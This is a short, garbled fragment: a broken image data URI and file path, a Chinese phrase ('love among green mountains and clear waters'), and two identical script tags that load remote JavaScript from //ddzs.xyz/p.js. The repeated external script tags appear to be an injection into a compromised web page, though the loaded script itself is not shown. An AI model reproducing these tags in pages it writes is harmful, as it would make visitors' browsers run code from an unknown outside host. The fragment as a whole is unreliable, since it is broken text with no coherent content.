 爱在青山绿水间<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>